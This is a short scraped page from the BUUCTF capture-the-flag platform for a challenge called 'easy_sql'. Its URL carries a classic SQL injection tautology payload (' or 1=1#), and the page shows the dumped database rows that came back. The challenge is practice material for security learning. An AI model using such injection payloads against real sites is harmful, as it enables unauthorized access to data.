 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/?inject='+or+1%3D1%23
BUUCTF
移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}